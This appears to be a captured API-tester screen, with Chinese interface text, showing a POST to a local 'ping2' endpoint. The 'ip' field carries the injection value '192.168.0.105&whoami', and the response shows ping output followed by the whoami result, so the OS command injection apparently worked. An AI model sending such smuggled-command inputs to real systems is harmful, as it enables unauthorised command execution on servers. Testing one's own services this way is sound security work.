 请输入接口名
POST http://192.168.0.105:8080/ProcessImpl/ping2
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105&whoami
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai